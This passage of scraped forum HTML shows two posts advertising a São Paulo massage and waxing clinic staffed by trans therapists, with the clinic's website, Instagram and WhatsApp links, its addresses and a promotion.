		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="1463567" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>


			<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl  comment-entry-box h-hide ">
				<h2 class="h-margin-bottom-xl OLD__comment-entry-box-header">Comment</h2>
				<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow" placeholder="Type your comment here"></textarea>

				<div class="b-button-group h-margin-top-xl">
					<button type="button" id="btnPostComment-1463567" class="b-button b-button--primary js-comment-entry__post">Post</button>
					<button type="button" id="btnPostCommentCancel-1463567" class="b-button js-comment-entry__cancel">Cancelar</button>
				</div>
			</div>

			<div class="edit-conversation-container"></div>

			





	














<div class="b-comments js-comments   h-margin-bottom-xl h-clearfix h-hide">

	

	
		<div class="b-comments__header js-comments__header b-media h-padding-vert-m h-padding-horiz-l h-hide">
			<div class="js-comments__total h-margin-left-l b-media__body">
				<span class="b-icon b-icon__speech-single h-margin-right-s"></span>
				<label class="js-comments__total-text h-align-top"></label>
			</div>
			<div class="b-media__img--rev js-comments__pagination h-hide">
				<label></label>
				<span class="b-comments__pagination--up js-comments__page--prev h-margin-left-s" title="See previous comments"><span class="b-icon b-icon__arrow-up-m"></span></span>
			</div>
		</div>
		<ul class="b-comments__comments js-comments__comments h-left"></ul>
		<div class="b-comments__footer js-comments__footer b-media h-padding-vert-m h-padding-horiz-l h-clear h-hide">
			<div class="b-media__img--rev js-comments__pagination">
				<label></label>
				<span class="b-comments__pagination--down js-comments__page--next h-margin-left-s" title="See next comments"><span class="b-icon b-icon__arrow-down-m"></span></span>
			</div>
		</div>
	
</div>

		


      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->

									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										




	
	










	









<li data-node-id="1464459" 
	data-node-publishdate="1624067980"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--gallery  OLD__list-item OLD__list-item-gallery OLD__conversation-reply js-conversation-reply h-left h-clear js-slideshow__gallery-node js-poll__parent" itemscope itemtype="http://schema.org/Comment">
	<a id="post1464459" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/image.php?userid=206591&thumb=1&dateline=1727396250" alt="Tgatacentro" title="Tgatacentro" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" ><font color="#FF0099">Tgatacentro</font></a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Member</div>
		
		

		<div class="b-meter h-margin-top-m highpos" title="reputation15">
			
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Data de Ingresso:</label> <span>Nov 2019</span></li>
				<li class="b-userinfo__additional-info"><label>Postagens:</label> <span>249</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="Tgatacentro está desconectado"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			








	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1464459%23post1464459" data-url-not-encoded="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1464459#post1464459" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1464459%23post1464459" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col__small--full h-restore--on-preview OLD__list-item-body-wrapper">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted OLD__pointer-left"></div>


				



	<!-- REPLY -->
			<!--vb:if condition="!$conversation['unpublishdate'] OR $canPhysicallyDeletePost"-->
	<!-- /REPLY -->

				<div class="b-post__content js-post__content b-post__hide-when-deleted">
					<hr class="b-divider--section OLD__section-divider" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							

							
								<a class="b-post__count" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1464459#post1464459">#26</a>
							

							


						</div>
						<div class="b-media__body">
							


							
							
							<div class="b-post__timestamp OLD__post-date"><time itemprop="dateCreated" datetime="2021-06-19T01:59:40">18-06-2021, 23:59</time></div>

						</div>
					</div>

					
					<div class="OLD__post-content h-padding-vert-xl">
						


						
						<div class="js-post__content-text OLD__post-content-text restore h-wordwrap" itemprop="text">
							
								
								Vc conhece a massagem four hands? Já pensou em ser atendido por duas profissionais na área por um valor que cabe no seu bolso? Atendemos na zs na av yervant kissajikian. Corra que a promoção foi estendida e por tempo limitado.<br />
<br />
Site e blog:<br />
<a href="https://gabriellytranspa.wixsite.com/gabymassoterapia/" target="_blank" rel="nofollow">https://gabriellytranspa.wixsite.com/gabymassoterapia/</a><br />
<br />
Instagram:<br />
<a href="https://www.instagram.com/invites/contact/?i=po5n26816w4r&amp;utm_content=l2c3pj5/" target="_blank" rel="nofollow">https://www.instagram.com/invites/co...ntent=l2c3pj5/</a><br />
<br />
Whatsapp:<br />
<a href="https://wa.me/message/EJDJFQEKGN2TN1/" target="_blank" rel="nofollow">https://wa.me/message/EJDJFQEKGN2TN1/</a>
							
						</div>
					</div>

	<!-- REPLY -->
				<!--/vb:if-->
	<!-- /REPLY -->


<div class="h-clearfix">
	<div class="js-photo-preview photo-preview b-gallery-thumbnail-list b-gallery-thumbnail-list--preview">
		
			
				
				
				<span class="b-gallery-thumbnail-list__item" itemscope itemtype="http://schema.org/ImageObject">
					
					<img class="b-gallery-thumbnail-list__thumbnail" src="filedata/fetch?photoid=1464460&amp;type=thumb" title="" alt="" />
				</span>
			
		
			
				
				
				<span class="b-gallery-thumbnail-list__item" itemscope itemtype="http://schema.org/ImageObject">
					
					<img class="b-gallery-thumbnail-list__thumbnail" src="filedata/fetch?photoid=1464461&amp;type=thumb" title="" alt="" />
				</span>
			
		
	</div>
	<div class="b-gallery-thumbnail-list__aside">
		
			
			
			
			<a href="https://www.forumtravesti.com.br/album/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp#post1464459" class="b-photo-count">
				
					<span class="b-photo-count__count">2</span> <span class="b-photo-count__label">Photos</span>
				
			</a>
		
	</div>
</div>



      
	
		
			<div class="post-signature restore">Olá! Bem-vindo à GABY MASSOTERAPIA. Somos uma clinica apenas com terapeutas trans, formadas e certificadas em diversas técnicas de massagem, trabalhamos também com depilação na maquina de acabamento ou cera .Venha conhecer o mix de tecnicas que preparamos pra você! Ou até mesmo montar a sua.<br />
<br />
Atendemos na zona leste, rua Claudio furquim 60<br />
<br />
Para seu melhor conforto aceitamos todos os cartões e transferência via pix.<br />
Venha conhecer nosso trabalho, aguardamos seu contato.. Beijos</div>
		
	

  </div> 


	
	





		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="1464459" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>


			<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl  comment-entry-box h-hide ">
				<h2 class="h-margin-bottom-xl OLD__comment-entry-box-header">Comment</h2>
				<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow" placeholder="Type your comment here"></textarea>

				<div class="b-button-group h-margin-top-xl">
					<button type="button" id="btnPostComment-1464459" class="b-button b-button--primary js-comment-entry__post">Post</button>
					<button type="button" id="btnPostCommentCancel-1464459" class="b-button js-comment-entry__cancel">Cancelar</button>
				</div>
			</div>

			<div class="edit-conversation-container"></div>

			





	














<div class="b-comments js-comments   h-margin-bottom-xl h-clearfix h-hide">

	

	
		<div class="b-comments__header js-comments__header b-media h-padding-vert-m h-padding-horiz-l h-hide">
			<div class="js-comments__total h-margin-left-l b-media__body">
				<span class="b-icon b-icon__speech-single h-margin-right-s"></span>
				<label class="js-comments__total-text h-align-top"></label>
			</div>
			<div class="b-media__img--rev js-comments__pagination h-hide">
				<label></label>
				<span class="b-comments__pagination--up js-comments__page--prev h-margin-left-s" title="See previous comments"><span class="b-icon b-icon__arrow-up-m"></span></span>
			</div>
		</div>
		<ul class="b-comments__comments js-comments__comments h-left"></ul>
		<div class="b-comments__footer js-comments__footer b-media h-padding-vert-m h-padding-horiz-l h-clear h-hide">
			<div class="b-media__img--rev js-comments__pagination">
				<label></label>
				<span class="b-comments__pagination--down js-comments__page--next h-margin-left-s" title="See next comments"><span class="b-icon b-icon__arrow-down-m"></span></span>
			</div>
		</div>
	
</div>

		


      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->

									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										




	
	










	









<li data-node-id="1465120" 
	data-node-publishdate="1624253161"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--gallery  OLD__list-item OLD__list-item-gallery OLD__conversation-reply js-conversation-reply h-left h-clear js-slideshow__gallery-node js-poll__parent" itemscope itemtype="http://schema.org/Comment">
	<a id="post1465120" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/image.php?userid=206591&thumb=1&dateline=1727396250" alt="Tgatacentro" title="Tgatacentro" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" ><font color="#FF0099">Tgatacentro</font></a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Member</div>
		
		

		<div class="b-meter h-margin-top-m highpos" title="reputation15">
			
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Data de Ingresso:</label> <span>Nov 2019</span></li>
				<li class="b-userinfo__additional-info"><label>Postagens:</label> <span>249</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="Tgatacentro está desconectado"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			








	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1465120%23post1465120" data-url-not-encoded="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1465120#post1465120" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1465120%23post1465120" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col__small--full h-restore--on-preview OLD__list-item-body-wrapper">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted OLD__pointer-left"></div>


				



	<!-- REPLY -->
			<!--vb:if condition="!$conversation['unpublishdate'] OR $canPhysicallyDeletePost"-->
	<!-- /REPLY -->

				<div class="b-post__content js-post__content b-post__hide-when-deleted">
					<hr class="b-divider--section OLD__section-divider" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							

							
								<a class="b-post__count" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1465120#post1465120">#27</a>
							

							


						</div>
						<div class="b-media__body">
							


							
							
							<div class="b-post__timestamp OLD__post-date"><time itemprop="dateCreated" datetime="2021-06-21T05:26:01">21-06-2021, 03:26</time></div>

						</div>
					</div>

					
					<div class="OLD__post-content h-padding-vert-xl">
						


						
						<div class="js-post__content-text OLD__post-content-text restore h-wordwrap" itemprop="text">
							
								
								Site e blog:<br />
<a href="https://gabriellytranspa.wixsite.com/gabymassoterapia/" target="_blank" rel="nofollow">https://gabriellytranspa.wixsite.com/gabymassoterapia/</a><br />
<br />
Instagram:<br />
<a href="https://www.instagram.com/invites/contact/?i=po5n26816w4r&amp;utm_content=l2c3pj5/" target="_blank" rel="nofollow">https://www.instagram.com/invites/co...ntent=l2c3pj5/</a><br />
<br />
Whatsapp:<br />
<a href="https://wa.me/message/EJDJFQEKGN2TN1/" target="_blank" rel="nofollow">https://wa.me/message/EJDJFQEKGN2TN1/</a>
							
						</div>
					</div>

	<!-- REPLY -->
				<!--/vb:if-->
	<!-- /REPLY -->


<div class="h-clearfix">
	<div class="js-photo-preview photo-preview b-gallery-thumbnail-list b-gallery-thumbnail-list--preview">
		
			
				
				
				<span class="b-gallery-thumbnail-list__item" itemscope itemtype="http://schema.org/ImageObject">
					
					<img class="b-gallery-thumbnail-list__thumbnail" src="filedata/fetch?photoid=1465121&amp;type=thumb" title="" alt="" />
				</span>
			
		
	</div>
	<div class="b-gallery-thumbnail-list__aside">
		
			
			
			
			<a href="https://www.forumtravesti.com.br/album/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp#post1465120" class="b-photo-count">
				
					<span class="b-photo-count__count">1</span> <span class="b-photo-count__label">Photo</span>
				
			</a>
		
	</div>
</div>



      
	
		
			<div class="post-signature restore">Olá! Bem-vindo à GABY MASSOTERAPIA. Somos uma clinica apenas com terapeutas trans, formadas e certificadas em diversas técnicas de massagem, trabalhamos também com depilação na maquina de acabamento ou cera .Venha conhecer o mix de tecnicas que preparamos pra você! Ou até mesmo montar a sua.<br />
<br />
Atendemos na zona leste, rua Claudio furquim 60<br />
<br />
Para seu melhor conforto aceitamos todos os cartões e transferência via pix.<br />
Venha conhecer nosso trabalho, aguardamos seu contato.. Beijos</div>
		
	

  </div> 


	
	





		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="1465120" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>


			<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl  comment-entry-box h-hide ">
				<h2 class="h-margin-bottom-xl OLD__comment-entry-box-header">Comment</h2>
				<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow" placeholder="Type your comment here"></textarea>

				<div class="b-button-group h-margin-top-xl">
					<button type="button" id="btnPostComment-1465120" class="b-button b-button--primary js-comment-entry__post">Post</button>
					<button type="button" id="btnPostCommentCancel-1465120" class="b-button js-comment-entry__cancel">Cancelar</button>
				</div>
			</div>

			<div class="edit-conversation-container"></div>

			





	














<div class="b-comments js-comments   h-margin-bottom-xl h-clearfix h-hide">

	

	
		<div class="b-comments__header js-comments__header b-media h-padding-vert-m h-padding-horiz-l h-hide">
			<div class="js-comments__total h-margin-left-l b-media__body">
				<span class="b-icon b-icon__speech-single h-margin-right-s"></span>
				<label class="js-comments__total-text h-align-top"></label>
			</div>
			<div class="b-media__img--rev js-comments__pagination h-hide">
				<label></label>
				<span class="b-comments__pagination--up js-comments__page--prev h-margin-left-s" title="See previous comments"><span class="b-icon b-icon__arrow-up-m"></span></span>
			</div>
		</div>
		<ul class="b-comments__comments js-comments__comments h-left"></ul>
		<div class="b-comments__footer js-comments__footer b-media h-padding-vert-m h-padding-horiz-l h-clear h-hide">
			<div class="b-media__img--rev js-comments__pagination">
				<label></label>
				<span class="b-comments__pagination--down js-comments__page--next h-margin-left-s" title="See next comments"><span class="b-icon b-icon__arrow-down-m"></span></span>
			</div>
		</div>
	
</div>

		


      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->

									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										




	
	










	









<li data-node-id="1466251" 
	data-node-publishdate="1624545243"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--gallery  OLD__list-item OLD__list-item-gallery OLD__conversation-reply js-conversation-reply h-left h-clear js-slideshow__gallery-node js-poll__parent" itemscope itemtype="http://schema.org/Comment">
	<a id="post1466251" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/image.php?userid=206591&thumb=1&dateline=1727396250" alt="Tgatacentro" title="Tgatacentro" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" ><font color="#FF0099">Tgatacentro</font></a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Member</div>
		
		

		<div class="b-meter h-margin-top-m highpos" title="reputation15">
			
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Data de Ingresso:</label> <span>Nov 2019</span></li>
				<li class="b-userinfo__additional-info"><label>Postagens:</label> <span>249</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="Tgatacentro está desconectado"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			








	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1466251%23post1466251" data-url-not-encoded="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1466251#post1466251" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
